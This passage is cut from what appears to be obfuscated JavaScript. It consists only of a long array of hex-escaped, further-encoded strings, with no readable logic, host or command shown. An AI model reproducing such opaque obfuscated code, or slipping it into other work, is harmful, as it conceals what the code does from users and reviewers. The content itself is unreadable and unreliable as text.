4f\x4e\x64\x4c\x59\x4f','\x57\x35\x2f\x64\x54\x77\x39\x76\x57\x4f\x62\x48\x57\x35\x62\x47\x66\x76\x74\x64\x50\x53\x6b\x77','\x72\x74\x6a\x4e\x75\x6d\x6b\x32\x57\x4f\x71\x49','\x78\x58\x30\x79\x57\x37\x6e\x70','\x6d\x63\x76\x32\x70\x47\x6d','\x57\x4f\x64\x64\x47\x43\x6b\x55\x57\x50\x4b\x4d\x64\x4e\x38\x57\x71\x58\x68\x63\x51\x4c\x68\x64\x52\x43\x6f\x32\x72\x66\x6e\x56\x57\x51\x56\x63\x54\x4e\x37\x63\x47\x61','\x57\x52\x39\x39\x57\x37\x52\x64\x54\x30\x37\x64\x4d\x57','\x73\x53\x6f\x7a\x41\x65\x53\x55','\x77\x59\x7a\x4a\x73\x61\x79','\x43\x61\x31\x4b\x41\x6d\x6b\x4b','\x65\x53\x6f\x72\x6f\x53\x6b\x63\x57\x51\x38','\x46\x43\x6b\x72\x6c\x6d\x6f\x69\x57\x37\x53','\x57\x34\x52\x64\x4f\x53\x6f\x4e\x46\x30\x35\x45\x46\x38\x6f\x6d','\x74\x72\x54\x4a\x79\x6d\x6b\x49','\x61\x43\x6b\x31\x57\x34\x4a\x64\x52\x4d\x65','\x57\x52\x52\x64\x55\x78\x56\x63\x54\x74\x47\x31\x57\x35\x44\x6c','\x57\x51\x79\x42\x44\x6d\x6f\x4f\x57\x52\x62\x4f\x57\x50\x71','\x6e\x62\x37\x64\x50\x43\x6b\x4d\x57\x4f\x4b','\x57\x35\x78\x63\x51\x53\x6f\x45\x57\x51\x6a\x67','\x57\x4f\x34\x79\x76\x6d\x6f\x64\x57\x51\x47','\x61\x30\x30\x39\x57\x34\x64\x64\x48\x38\x6b\x75\x69\x57\x4a\x63\x4f\x53\x6b\x33\x57\x34\x42\x64\x54\x4d\x43\x53\x76\x66\x6c\x64\x50\x6d\x6f\x55\x57\x35\x44\x2f\x73\x47\x53\x49\x78\x31\x50\x44\x57\x37\x71\x51\x70\x53\x6f\x71\x57\x35\x57\x63\x6d\x71\x38\x71\x57\x35\x7a\x75\x70\x53\x6f\x47\x63\x76\x2f\x64\x53\x63\x52\x63\x49\x4a\x69\x65\x57\x4f\x70\x63\x4b\x6d\x6f\x7a\x57\x35\x56\x63\x54\x72\x56\x63\x4e\x4a\x78\x64\x50\x38\x6f\x72\x71\x66\x31\x79\x64\x5a\x74\x64\x4b\x4c\x47','\x46\x6d\x6f\x53\x57\x36\x78\x63\x4a\x73\x74\x63\x56\x38\x6f\x33','\x63\x47\x57\x6e\x77\x38\x6b\x31','\x73\x38\x6f\x65\x57\x34\x6c\x64\x4e\x63\x57','\x57\x50\x6a\x4a\x75\x38\x6b\x2b\x64\x61','\x57\x52\x33\x64\x48\x65\x33\x63\x56\x71\x47','\x73\x48\x6a\x5a\x43\x43\x6b\x36','\x75\x62\x4e\x63\x4f\x38\x6b\x34\x57\x35\x43','\x57\x34\x64\x63\x4a\x31\x48\x48','\x57\x36\x4e\x63\x4f\x53\x6f\x79\x57\x50\x50\x43\x66\x43\x6f\x72\x57\x4f\x46\x63\x4f\x38\x6b\x37\x57\x36\x71','\x77\x4b\x48\x69\x57\x50\x75\x75','\x7a\x53\x6f\x46\x74\x4c\x38\x59','\x75\x6d\x6f\x73\x79\x4c\x4b\x69\x57\x50\x65\x74\x63\x53\x6f\x32\x64\x38\x6b\x6b','\x75\x43\x6f\x66\x76\x31\x65\x32\x57\x50\x50\x2b\x57\x4f\x79\x31\x57\x37\x56\x63\x55\x68\x4e\x64\x4a\x6d\x6f\x77','\x6b\x43\x6b\x64\x57\x37\x2f\x64\x52\x75\x43','\x57\x37\x31\x57\x44\x38\x6f\x38\x57\x34\x35\x31\x57\x35\x72\x63\x57\x35\x37\x64\x4e\x43\x6b\x43\x78\x71\x71\x4f\x73\x6d\x6f\x36\x64\x76\x4b\x78','\x77\x78\x53\x32\x57\x50\x56\x63\x4c\x43\x6b\x77\x71\x47','\x74\x4d\x44\x48\x57\x4f\x65\x36','\x57\x37\x4b\x56\x57\x36\x65\x44\x41\x4c\x69','\x57\x36\x78\x63\x4a\x68\x75\x69\x57\x4f\x71','\x78\x6d\x6f\x6a\x57\x37\x37\x64\x53\x4a\x57','\x57\x4f\x71\x43\x57\x36\x76\x4e\x57\x52\x79','\x6a\x72\x56\x64\x4f\x53\x6b\x48','\x41\x47\x6a\x5a\x57\x4f\x70\x63\x48\x53\x6f\x45','\x57\x34\x47\x31\x57\x51\x57\x33\x65\x38\x6f\x6a\x66\x57\x70\x64\x4b\x38\x6b\x57\x75\x76\x34\x31\x57\x37\x6c\x63\x4f\x76\x37\x64\x50\x43\x6b\x31\x68\x47\x54\x41','\x57\x52\x53\x6b\x57\x36\x7a\x7a\x57\x50\x53','\x57\x4f\x35\x57\x45\x38\x6b\x70\x61\x71','\x57\x50\x65\x49\x6f\x6d\x6b\x58','\x75\x6d\x6f\x55\x57\x37\x64\x63\x49\x63\x34','\x57\x4f\x4b\x43\x57\x4f\x56\x64\x50\x74\x6d','\x7a\x48\x64\x63\x48\x43\x6b\x45\x57\x36\x6d','\x67\x53\x6b\x45\x57\x36\x74\x64\x56\x76\x43','\x6d\x62\x75\x77\x45\x43\x6f\x75','\x44\x6d\x6b\x37\x6c\x6d\x6f\x51\x57\x37\x4c\x50','\x57\x4f\x53\x75\x6c\x43\x6f\x35\x57\x37\x53','\x57\x34\x52\x63\x4e\x4d\x57\x4f\x57\x50\x65','\x43\x64\x57\x63\x57\x36\x44\x33','\x70\x58\x52\x64\x56\x53\x6b\x64\x57\x4f\x78\x64\x4e\x31\x6d\x4b\x57\x50\x53','\x6a\x47\x2f\x64\x48\x73\x56\x64\x4f\x47','\x57\x34\x6a\x42\x57\x34\x2f\x63\x52\x4c\x4a\x63\x51\x58\x34\x47\x57\x34\x70\x63\x54\x48\x75\x6a\x6b\x74\x66\x35\x6d\x38\x6f\x6c\x57\x52\x62\x38\x6e\x38\x6f\x6a\x57\x50\x61\x34\x6a\x6d\x6f\x4c\x57\x36\x2f\x63\x50\x38\x6b\x37\x74\x38\x6b\x2b\x57\x4f\x6e\x36\x57\x34\x5a\x63\x4d\x33\x70\x64\x54\x38\x6b\x70\x57\x37\x35\x4a\x57\x50\x35\x35\x57\x34\x44\x30\x57\x4f\x35\x55\x57\x35\x72\x67\x66\x38\x6f\x31\x57\x37\x56\x64\x51\x71\x37\x64\x55\x76\x43\x4c\x45\x71\x58\x6c\x57\x34\x76\x57\x57\x35\x37\x63\x4f\x62\x6e\x39\x69\x38\x6f\x36\x6c\x66\x57\x47\x64\x57\x42\x63\x4d\x38\x6f\x5a\x57\x52\x52\x64\x4d\x59\x46\x64\x56\x47\x42\x64\x49\x6d\x6f\x6a\x57\x51\x79\x65\x57\x35\x52\x64\x52\x4a\x6c\x63\x4a\x66\x4e\x64\x54\x53\x6f\x35\x57\x34\x58\x34\x73\x47\x66\x79\x57\x4f\x39\x52\x74\x63\x64\x63\x53\x67\x5a\x63\x4b\x64\x46\x64\x4a\x68\x71\x31\x42\x49\x47\x62\x57\x4f\x7a\x4d\x57\x37\x4e\x63\x4e\x48\x75\x73\x57\x50\x46\x64\x4e\x38\x6b\x6f\x57\x52\x2f\x64\x4f\x53\x6b\x32\x61\x53\x6f\x68\x57\x34\x79\x64\x6b\x57\x34\x62\x57\x51\x4b\x4d\x68\x6d\x6f\x6f\x57\x52\x65\x79\x75\x30\x39\x51\x57\x34\x34\x39\x57\x35\x54\x32\x45\x5a\x4e\x64\x47\x38\x6b\x75\x57\x34\x53\x57\x57\x36\x43\x54\x75\x53\x6f\x6b\x57\x4f\x78\x64\x48\x43\x6f\x32\x57\x50\x4a\x63\x56\x77\x68\x63\x56\x53\x6f\x4a\x67\x68\x75\x6c\x57\x50\x46\x63\x4f\x77\x4c\x6d\x61\x78\x44\x49\x57\x51\x64\x64\x47\x38\x6f\x6a\x6f\x59\x37\x63\x49\x6d\x6b\x50\x41\x48\x6d\x73\x57\x50\x4a\x63\x53\x6d\x6b\x6d\x72\x53\x6b\x4b\x65\x57\x30\x4b\x57\x35\x79\x61\x74\x62\x76\x52\x57\x52\x39\x36\x77\x6d\x6b\x34\x57\x50\x64\x63\x56\x6d\x6b\x52\x42\x38\x6f\x72\x71\x4a\x4e\x63\x4b\x71\x7a\x78\x57\x37\x72\x41\x43\x33\x4c\x7a\x46\x53\x6f\x30\x57\x35\x64\x63\x51\x53\x6b\x4f\x57\x34\x74\x63\x4e\x74\x4b\x30\x41\x75\x4a\x64\x50\x57\x6e\x71\x68\x57\x38\x35\x62\x47\x2f\x63\x50\x53\x6f\x6e\x57\x37\x37\x64\x50\x47\x74\x63\x50\x53\x6f\x4b\x57\x50\x33\x63\x56\x6d\x6b\x77\x57\x50\x66\x2f\x57\x4f\x72\x43\x41\x6d\x6f\x41\x65\x65\x69\x6f\x57\x36\x74\x63\x4c\x49\x76\x30\x57\x36\x4f\x76\x6f\x43\x6b\x63\x70\x71\x2f\x64\x4e\x62\x78\x63\x56\x4d\x4b\x39\x57\x34\x2f\x63\x52\x43\x6f\x44\x57\x51\x46\x63\x4e\x75\x4e\x64\x49\x38\x6f\x78\x57\x4f\x54\x4d\x57\x37\x68\x64\x4c\x43\x6b\x79\x57\x36\x52\x64\x4b\x62\x76\x6c\x7a\x63\x43\x43\x66\x43\x6f\x2f\x57\x35\x61\x43\x57\x37\x39\x32\x45\x61\x66\x78\x71\x38\x6b\x30\x61\x38\x6f\x6c\x6a\x38\x6b\x6e\x57\x52\x4a\x63\x4b\x53\x6b\x64\x57\x52\x56\x63\x4b\x75\x53\x39\x57\x52\x37\x63\x51\x38\x6b\x53\x6b\x53\x6b\x56\x77\x32\x50\x48\x65\x6d\x6f\x64\x57\x4f\x5a\x64\x4c\x43\x6b\x30\x6f\x6d\x6f\x5a\x57\x4f\x71\x69\x71\x64\x39\x79\x57\x50\x61\x70\x72\x53\x6b\x34\x77\x4e\x34\x35\x43\x73\x46\x63\x52\x43\x6b\x74\x6d\x43\x6f\x4a\x57\x52\x4f\x4e\x57\x4f\x37\x64\x49\x32\x4a\x64\x48\x6d\x6f\x49\x74\x38\x6f\x54\x71\x74\x6a\x6e\x57\x4f\x48\x44\x57\x52\x64\x64\x55\x31\x44\x6e\x62\x6d\x6f\x71\x41\x59\x2f\x64\x4a\x57\x68\x63\x52\x6d\x6f\x70\x6b\x53\x6b\x65\x6c\x6d\x6b\x69\x57\x34\x61\x4e\x57\x36\x70\x63\x4f\x53\x6b\x59\x57\x51\x78\x63\x55\x53\x6b\x39\x57\x4f\x52\x63\x48\x43\x6f\x63\x57\x50\x2f\x64\x52\x31\x4b\x52\x69\x53\x6f\x4b\x46\x43\x6f\x75\x57\x37\x5a\x63\x51\x6d\x6f\x37\x57\x4f\x53','\x57\x51\x4f\x54\x57\x51\x4b\x4e\x6b\x61','\x71\x38\x6f\x49\x57\x36\x4a\x64\x50\x4a\x74\x63\x52\x53\x6b\x33\x79\x6d\x6f\x65\x57\x36\x70\x63\x4c\x6d\x6b\x6a','\x71\x47\x58\x35\x42\x43\x6b\x58','\x72\x6d\x6f\x35\x75\x4c\x4f\x32','\x71\x53\x6f\x42\x77\x67\x52\x63\x4c\x71','\x72\x59\x31\x35\x73\x6d\x6b\x51','\x45\x43\x6f\x30\x74\x76\x6d\x4b','\x57\x35\x37\x63\x4a\x30\x7a\x52\x46\x53\x6f\x51','\x57\x37\x2f\x64\x47\x6d\x6f\x77\x44\x65\x30','\x57\x4f\x4b\x4e\x57\x50\x38\x71\x64\x5a\x47\x68','\x57\x4f\x71\x71\x57\x37\x54\x37\x57\x50\x53','\x57\x36\x2f\x63\x51\x65\x38\x72\x57\x52\x4b','\x57\x34\x53\x61\x57\x4f\x57\x37\x6e\x71','\x78\x4a\x4c\x46\x57\x4f\x46\x63\x4b\x71','\x7a\x38\x6f\x71\x45\x67\x6c\x63\x4d\x57','\x6d\x47\x78\x64\x50\x48\x56\x64\x53\x61','\x57\x51\x75\x2f\x44\x43\x6f\x6c\x57\x37\x65','\x46\x38\x6b\x4d\x6a\x38\x6f\x56','\x79\x6d\x6f\x4f\x41\x65\x5a\x63\x54\x71','\x73\x48\x58\x75\x45\x72\x34','\x57\x37\x65\x79\x69\x38\x6b\x2f\x57\x37\x4b','\x70\x64\x6c\x64\x47\x57\x52\x64\x54\x43\x6f\x48\x57\x36\x34\x5a\x57\x50\x78\x63\x51\x72\x75','\x6f\x6d\x6f\x6d\x57\x35\x34\x63\x71\x74\x57\x41\x76\x4e\x62\x31','\x71\x48\x42\x63\x4f\x53\x6b\x63\x57\x34\x2f\x64\x56\x6d\x6b\x76','\x78\x38\x6f\x4d\x57\x37\x42\x64\x53\x57','\x63\x53\x6f\x53\x57\x51\x42\x63\x51\x38\x6b\x64','\x57\x52\x47\x69\x57\x37\x76\x35\x57\x4f\x61','\x57\x36\x61\x43\x6e\x38\x6b\x42\x57\x37\x71\x35','\x6a\x64\x4a\x64\x56\x48\x4e\x64\x53\x38\x6f\x47','\x57\x35\x4a\x64\x49\x65\x31\x70\x57\x52\x79','\x57\x51\x4f\x54\x57\x52\x38\x52\x77\x57','\x79\x76\x6a\x65\x57\x52\x30\x4f','\x73\x59\x48\x72\x57\x4f\x68\x63\x4b\x71','\x45\x58\x58\x78\x57\x4f\x74\x63\x4e\x47','\x7a\x64\x34\x69\x57\x35\x72\x45','\x66\x5a\x42\x64\x4a\x38\x6b\x4f\x57\x4f\x69','\x57\x36\x33\x63\x4b\x68\x68\x63\x47\x43\x6b\x51\x57\x37\x7a\x36\x57\x34\x70\x64\x51\x76\x34\x78\x57\x50\x68\x63\x52\x48\x75\x6a\x41\x38\x6f\x31\x46\x57','\x57\x4f\x4a\x63\x54\x4e\x30\x31\x68\x38\x6f\x4f\x43\x6d\x6b\x72\x68\x57','\x57\x52\x38\x57\x79\x6d\x6f\x69\x57\x34\x57','\x77\x53\x6f\x63\x46\x75\x46\x63\x47\x57','\x57\x34\x37\x63\x52\x31\x79\x2b\x57\x52\x4f','\x57\x52\x69\x47\x42\x6d\x6f\x4b\x57\x52\x4f','\x57\x51\x53\x63\x57\x4f\x33\x64\x4a\x57\x47','\x7a\x38\x6f\x74\x7a\x76\x71\x70','\x46\x74\x69\x72\x57\x52\x52\x64\x50\x71','\x57\x36\x6c\x64\x50\x43\x6f\x2f\x43\x75\x53','\x57\x35\x4f\x4e\x57\x35\x43\x73\x71\x61','\x74\x58\x57\x38\x57\x4f\x2f\x64\x53\x47','\x57\x35\x75\x4d\x70\x38\x6b\x2b\x57\x36\x65','\x57\x52\x57\x34\x6c\x38\x6f\x7a\x57\x35\x4f','\x57\x35\x6c\x63\x4b\x33\x72\x37\x46\x53\x6f\x37\x69\x47\x68\x63\x51\x74\x61\x30\x57\x50\x37\x63\x4c\x38\x6b\x4e\x6f\x43\x6b\x36\x7a\x38\x6f\x50\x57\x51\x4b\x50','\x57\x51\x53\x58\x78\x43\x6f\x58\x57\x35\x69','\x57\x37\x4b\x70\x57\x50\x4b\x78\x57\x36\x47','\x45\x58\x4a\x63\x52\x53\x6b\x78\x57\x34\x34','\x77\x67\x4c\x47\x61\x43\x6b\x68','\x57\x37\x2f\x63\x4f\x53\x6f\x74\x57\x50\x72\x46\x68\x6d\x6f\x4d','\x79\x43\x6f\x6d\x57\x35\x33\x64\x4a\x58\x57','\x74\x78\x47\x6e\x66\x5a\x68\x64\x49\x48\x4e\x63\x54\x53\x6b\x5a','\x6e\x64\x30\x53\x42\x6d\x6b\x59\x57\x34\x4c\x42\x57\x50\x4a\x64\x48\x38\x6f\x6e','\x57\x50\x71\x4c\x6a\x6d\x6b\x4f\x57\x4f\x65\x4b\x57\x50\x35\x75\x57\x37\x37\x64\x4a\x57','\x57\x37\x69\x65\x57\x51\x75\x5a\x57\x34\x61','\x57\x52\x33\x63\x50\x67\x65\x4f\x6b\x53\x6f\x39\x78\x43\x6b\x7a\x66\x47','\x75\x53\x6f\x51\x57\x36\x68\x64\x4f\x72\x38','\x57\x51\x35\x41\x75\x53\x6b\x7a\x70\x57','\x57\x34\x4b\x35\x57\x51\x4f\x6c\x65\x6d\x6f\x49\x6b\x58\x74\x64\x4b\x43\x6b\x4c\x77\x4c\x47\x63\x57\x36\x70\x63\x4d\x30\x56\x64\x52\x61','\x57\x35\x2f\x63\x4d\x68\x70\x63\x51\x38\x6b\x47','\x78\x4b\x34\x43\x57\x52\x68\x63\x52\x61','\x73\x53\x6f\x5a\x72\x77\x53\x72','\x57\x4f\x53\x54\x57\x4f\x53\x38\x61\x64\x34\x2f\x78\x73\x74\x64\x49\x53\x6b\x50\x57\x50\x7a\x48\x6a\x57','\x57\x36\x71\x6f\x57\x52\x4b\x72\x57\x34\x53','\x62\x72\x61\x4a\x46\x6d\x6b\x4c','\x57\x50\x46\x64\x48\x43\x6b\x4f\x57\x51\x75\x30\x6b\x4c\x57\x54\x71\x47','\x57\x51\x4f\x75\x57\x4f\x56\x64\x54\x57','\x78\x4b\x50\x70\x57\x51\x71\x67','\x57\x34\x6c\x63\x4c\x76\x50\x65\x74\x47','\x6f\x59\x4a\x64\x53\x58\x33\x64\x4f\x53\x6f\x37\x57\x37\x6d','\x57\x4f\x70\x64\x55\x68\x33\x63\x56\x64\x71','\x57\x50\x58\x38\x57\x37\x56\x64\x54\x47','\x67\x63\x54\x7a\x65\x72\x37\x64\x4e\x73\x68\x63\x47\x6d\x6b\x75\x72\x38\x6f\x70\x57\x52\x54\x58\x44\x71\x33\x64\x4a\x61','\x57\x34\x33\x63\x56\x66\x46\x63\x49\x53\x6b\x4c','\x57\x51\x79\x35\x61\x6d\x6f\x71\x57\x36\x31\x52','\x57\x4f\x71\x43\x57\x34\x62\x71\x57\x50\x53','\x57\x35\x42\x63\x4a\x68\x6e\x6b\x71\x47','\x68\x53\x6b\x55\x57\x37\x2f\x64\x54\x31\x69','\x6b\x5a\x6c\x64\x56\x47\x52\x64\x4f\x53\x6f\x4d\x57\x37\x71','\x57\x36\x37\x64\x56\x33\x66\x6f\x57\x50\x44\x37\x57\x36\x69\x48\x6c\x4b\x6c\x64\x50\x61','\x57\x34\x61\x31\x57\x51\x69\x72\x57\x35\x38','\x41\x31\x50\x4f\x57\x50\x75\x76\x57\x52\x68\x63\x50\x61','\x7a\x61\x7a\x50\x46\x48\x7a\x62\x62\x47','\x67\x64\x57\x61\x73\x53\x6f\x47','\x57\x52\x4a\x64\x50\x77\x42\x63\x53\x59\x30\x75','\x57\x51\x53\x34\x6c\x38\x6f\x65\x57\x36\x50\x4d\x68\x53\x6b\x74\x57\x36\x4b','\x6d\x38\x6b\x57\x57\x34\x52\x64\x4b\x67\x44\x38\x6c\x74\x38\x64\x57\x50\x74\x63\x47\x38\x6b\x4d\x6d\x6d\x6f\x58\x57\x51\x44\x6f\x6f\x6d\x6b\x6d\x46\x48\x44\x76\x57\x35\x48\x4c\x57\x52\x66\x64\x73\x73\x71\x63\x73\x38\x6b\x5a\x6b\x4d\x74\x63\x53\x53\x6b\x6f\x62\x43\x6f\x32\x57\x34\x4e\x63\x51\x67\x38\x64\x57\x52\x48\x4e\x6a\x43\x6b\x74\x57\x36\x75','\x57\x36\x2f\x63\x4f\x38\x6f\x39\x57\x50\x66\x4d','\x57\x4f\x6c\x64\x51\x38\x6b\x37\x57\x52\x47\x4c','\x66\x62\x46\x64\x55\x61','\x57\x36\x53\x37\x57\x35\x30\x79\x41\x66\x4b','\x57\x37\x68\x64\x47\x6d\x6f\x77\x78\x4c\x79','\x57\x50\x53\x54\x57\x50\x34\x48','\x45\x38\x6b\x79\x6a\x53\x6f\x6e\x57\x37\x57','\x57\x52\x46\x63\x53\x4c\x43\x34\x69\x61','\x57\x4f\x4f\x6e\x57\x51\x37\x64\x56\x49\x34','\x78\x6d\x6f\x59\x57\x37\x46\x64\x4f\x4a\x6c\x63\x49\x43\x6b\x50\x79\x53\x6f\x74\x57\x36\x4e\x63\x47\x53\x6b\x6f\x57\x37\x76\x4e\x46\x71','\x57\x52\x64\x64\x53\x6d\x6b\x79\x57\x52\x65\x4e','\x6b\x71\x70\x64\x49\x43\x6b\x71\x57\x51\x69','\x57\x51\x71\x72\x79\x6d\x6f\x65\x57\x52\x39\x55\x57\x51\x5a\x64\x4a\x58\x62\x6d\x57\x35\x37\x64\x4f\x47\x61\x54','\x6e\x49\x6e\x4d\x57\x35\x74\x64\x48\x38\x6f\x63\x65\x43\x6f\x4e\x43\x6d\x6f\x48\x6f\x43\x6b\x68\x74\x38\x6b\x32\x69\x47','\x76\x4c\x48\x50\x68\x53\x6b\x38','\x45\x6d\x6f\x57\x57\x34\x68\x63\x4d\x59\x42\x63\x52\x47','\x6c\x6d\x6b\x5a\x57\x34\x70\x64\x4c\x33\x30\x30\x64\x49\x71\x77\x57\x4f\x68\x64\x4e\x6d\x6f\x30\x44\x53\x6b\x34','\x72\x71\x53\x44\x57\x34\x72\x2b','\x70\x53\x6b\x57\x57\x34\x70\x64\x4c\x77\x69','\x70\x72\x5a\x64\x4d\x6d\x6b\x4e\x57\x52\x71','\x67\x53\x6f\x42\x57\x4f\x74\x63\x4a\x6d\x6b\x70\x44\x6d\x6b\x52\x57\x4f\x50\x6d\x57\x37\x70\x64\x51\x57\x4f\x46','\x57\x51\x61\x49\x57\x4f\x38\x7a\x41\x71','\x57\x35\x53\x73\x57\x34\x4b\x79\x42\x57','\x57\x37\x52\x63\x54\x38\x6f\x66\x57\x50\x4c\x74','\x6a\x47\x68\x64\x56\x38\x6b\x47\x57\x50\x4a\x64\x52\x30\x30\x53','\x57\x4f\x4b\x33\x57\x4f\x64\x64\x48\x63\x30','\x57\x37\x37\x63\x56\x38\x6f\x43\x57\x4f\x7a\x45\x65\x43\x6f\x32\x57\x51\x37\x63\x55\x43\x6b\x4b\x57\x36\x76\x57\x69\x53\x6b\x79\x57\x35\x76\x67\x57\x50\x78\x64\x50\x71','\x57\x51\x43\x39\x61\x6d\x6f\x7a\x57\x36\x58\x56\x6e\x43\x6b\x55\x57\x36\x58\x4b\x75\x6d\x6f\x39\x57\x4f\x4a\x64\x56\x38\x6f\x79','\x57\x50\x4b\x4c\x6f\x38\x6b\x39\x57\x4f\x4f','\x57\x4f\x54\x6b\x75\x43\x6b\x64\x61\x61','\x78\x43\x6f\x78\x79\x4c\x4f','\x6f\x63\x2f\x64\x56\x57\x52\x64\x51\x6d\x6f\x38\x57\x37\x4b\x4b\x57\x51\x71','\x57\x34\x4a\x63\x52\x30\x46\x63\x49\x43\x6b\x62','\x42\x47\x76\x6e\x41\x72\x34','\x57\x51\x30\x76\x43\x53\x6f\x69','\x77\x75\x54\x38\x70\x38\x6b\x61\x74\x57\x53\x70\x7a\x59\x65\x2f\x57\x36\x79\x4f\x75\x38\x6f\x49\x78\x43\x6b\x66\x43\x67\x62\x39\x74\x43\x6b\x30\x57\x51\x48\x4d\x75\x49\x62\x6c\x57\x4f\x65\x45\x57\x51\x74\x63\x55\x38\x6f\x6f\x72\x61','\x69\x43\x6f\x68\x6b\x53\x6b\x63\x57\x50\x34','\x71\x75\x54\x39\x57\x52\x6d\x56','\x57\x36\x57\x31\x67\x38\x6b\x33\x57\x35\x6d','\x57\x52\x58\x58\x57\x34\x37\x64\x55\x4c\x65','\x57\x35\x4e\x63\x4c\x65\x39\x53\x79\x38\x6f\x78\x67\x57','\x61\x73\x47\x4b\x74\x53\x6f\x2f\x57\x52\x53\x44\x57\x4f\x54\x6b\x57\x51\x43','\x64\x71\x30\x37\x77\x53\x6b\x45\x57\x34\x76\x78','\x57\x51\x57\x57\x41\x43\x6f\x4a\x57\x52\x38','\x79\x72\x58\x4f\x74\x58\x48\x70\x63\x32\x42\x64\x4a\x77\x75','\x57\x51\x52\x63\x4b\x33\x38\x58\x6a\x57','\x45\x43\x6f\x4e\x79\x4b\x61\x72','\x57\x36\x52\x63\x4d\x31\x46\x63\x4c\x43\x6b\x37\x57\x36\x43','\x57\x50\x79\x30\x61\x38\x6b\x4c\x57\x50\x34\x53','\x44\x6d\x6b\x35\x6f\x6d\x6f\x2b\x57\x35\x57','\x61\x43\x6f\x79\x67\x38\x6b\x70\x57\x4f\x33\x64\x4c\x4a\x69','\x64\x6d\x6b\x33\x57\x34\x74\x64\x4e\x31\x47','\x78\x38\x6b\x78\x57\x51\x72\x61\x79\x57','\x72\x76\x61\x4b\x57\x52\x6c\x63\x53\x47','\x57\x36\x69\x61\x6b\x53\x6b\x44\x57\x36\x65\x64\x57\x37\x56\x63\x55\x68\x69','\x57\x34\x46\x63\x4a\x78\x65\x61\x57\x51\x61','\x57\x37\x4a\x63\x49\x33\x68\x63\x48\x43\x6b\x4c\x57\x36\x76\x45\x57\x34\x74\x64\x50\x61','\x57\x51\x30\x4c\x57\x51\x57\x71\x6a\x57','\x57\x37\x38\x47\x46\x4a\x38\x57','\x71\x77\x44\x50\x6a\x38\x6b\x64','\x65\x53\x6f\x6d\x57\x50\x78\x63\x48\x57','\x57\x52\x47\x2b\x79\x6d\x6f\x31\x57\x50\x75','\x77\x43\x6f\x48\x44\x33\x43\x7a','\x78\x43\x6f\x49\x57\x36\x64\x63\x54\x64\x69','\x57\x51\x43\x36\x68\x38\x6b\x74\x57\x51\x4b','\x73\x4a\x64\x63\x48\x43\x6b\x6b\x57\x35\x34','\x57\x35\x78\x64\x4f\x67\x72\x6c\x57\x50\x30','\x68\x6d\x6f\x4f\x57\x34\x71\x53\x57\x37\x71','\x57\x37\x52\x63\x47\x78\x43\x62\x57\x50\x53','\x57\x34\x6c\x63\x4f\x53\x6f\x56\x57\x52\x72\x64','\x61\x6d\x6f\x66\x64\x43\x6b\x62\x57\x4f\x52\x64\x4a\x4a\x75','\x69\x59\x70\x64\x56\x6d\x6b\x6d\x57\x4f\x34','\x57\x52\x79\x2f\x57\x52\x47\x4a\x72\x53\x6b\x77\x69\x47','\x57\x36\x61\x6b\x57\x36\x75\x38\x45\x57','\x62\x4a\x47\x58\x77\x38\x6f\x4c\x57\x52\x4f\x6d','\x57\x35\x4f\x73\x69\x6d\x6b\x35\x57\x36\x79','\x57\x37\x4b\x56\x57\x36\x65\x44\x46\x71','\x57\x36\x78\x63\x55\x33\x79\x6c\x57\x50\x30','\x57\x36\x78\x64\x47\x53\x6f\x73\x72\x31\x71','\x57\x4f\x6e\x35\x41\x53\x6b\x50\x69\x38\x6b\x30\x77\x53\x6b\x51\x57\x36\x64\x63\x55\x6d\x6f\x45','\x57\x36\x38\x4e\x57\x36\x71\x68\x46\x76\x79\x4b\x70\x6d\x6f\x78\x57\x36\x68\x64\x56\x6d\x6f\x6b\x65\x31\x75\x58\x57\x4f\x43\x65\x44\x61','\x57\x37\x2f\x63\x4f\x53\x6f\x74\x57\x50\x58\x65\x66\x43\x6f\x63\x57\x50\x33\x63\x50\x43\x6b\x4e\x57\x36\x76\x32\x68\x38\x6b\x76\x57\x37\x58\x43','\x57\x34\x4f\x74\x77\x47\x6d\x54','\x57\x51\x75\x6d\x44\x53\x6f\x63\x57\x51\x6e\x2f\x57\x4f\x38','\x57\x52\x4b\x53\x61\x53\x6f\x45\x57\x36\x30','\x75\x64\x54\x5a\x71\x73\x65','\x57\x51\x34\x6a\x57\x4f\x64\x64\x4f\x57','\x73\x64\x58\x44\x75\x73\x38','\x57\x36\x4e\x64\x54\x38\x6f\x48\x71\x76\x57','\x57\x34\x5a\x63\x48\x6d\x6f\x5a\x57\x51\x7a\x46','\x64\x71\x7a\x72\x70\x74\x69','\x7a\x77\x79\x43\x57\x52\x78\x63\x4a\x47','\x57\x34\x33\x64\x52\x53\x6f\x48\x75\x31\x4c\x75\x79\x57','\x76\x53\x6f\x49\x57\x36\x2f\x64\x4d\x73\x5a\x63\x52\x53\x6b\x75\x44\x38\x6f\x2f\x57\x37\x42\x63\x49\x43\x6b\x70\x57\x36\x35\x59\x73\x59\x33\x64\x54\x71\x57\x49\x7a\x63\x43','\x57\x36\x57\x66\x57\x36\x65\x49\x79\x57','\x57\x51\x6c\x64\x4b\x6d\x6b\x73\x57\x4f\x38\x78','\x57\x50\x4b\x2b\x57\x4f\x61\x58\x69\x47','\x76\x59\x38\x7a\x57\x34\x4c\x57','\x45\x58\x44\x4b\x57\x52\x74\x63\x4a\x71','\x76\x78\x61\x75\x57\x50\x68\x63\x49\x43\x6b\x67\x76\x6d\x6b\x31\x67\x43\x6b\x5a\x77\x38\x6b\x62','\x57\x52\x71\x6e\x46\x38\x6f\x61\x57\x50\x61','\x79\x5a\x50\x4b\x57\x4f\x56\x63\x56\x61','\x57\x34\x6c\x64\x52\x38\x6f\x33\x43\x30\x62\x34\x42\x71','\x43\x74\x44\x67\x57\x51\x68\x63\x4a\x43\x6f\x37\x57\x35\x74\x63\x51\x47\x64\x64\x54\x6d\x6f\x43\x57\x4f\x34','\x57\x37\x42\x63\x49\x43\x6f\x4a\x57\x4f\x39\x67','\x72\x53\x6f\x6c\x57\x36\x78\x63\x4b\x64\x4e\x63\x56\x38\x6f\x52\x57\x35\x62\x38','\x45\x74\x62\x79\x57\x4f\x78\x63\x4d\x53\x6f\x37','\x46\x6d\x6f\x49\x57\x37\x64\x63\x4a\x63\x6c\x63\x48\x38\x6f\x4c\x57\x36\x31\x67\x77\x61','\x57\x4f\x33\x64\x52\x33\x37\x63\x48\x72\x34','\x57\x37\x5a\x64\x51\x53\x6f\x35\x71\x4e\x4f','\x57\x51\x34\x75\x57\x4f\x68\x64\x55\x49\x56\x64\x4f\x4b\x72\x4c','\x61\x47\x38\x55','\x7a\x47\x48\x41\x79\x49\x43','\x41\x53\x6b\x6a\x57\x50\x58\x77\x43\x47','\x76\x4a\x31\x57\x45\x4a\x4f','\x57\x50\x34\x71\x57\x35\x